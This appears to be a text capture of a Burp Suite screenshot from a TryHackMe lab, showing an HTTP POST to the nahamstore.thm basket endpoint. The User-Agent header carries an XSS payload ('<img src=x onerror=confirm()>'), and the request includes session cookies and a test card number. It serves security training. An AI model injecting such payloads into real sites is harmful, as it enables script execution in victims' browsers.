 Pretty Raw Hex
1 POST /basket HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: <img src=x onerror=confirm()>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://nahamstore.thm/basket
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 38
10 Origin: http://nahamstore.thm
11 DNT: 1
12 Connection: close
13 Cookie: session=6435b630657346d3846a217a456187dc; token=25d18e31ed7a4a9bd151c072c61ed8be
14 Upgrade-Insecure-Requests: 1
15
16 address_id=16&card_no=1234123412341234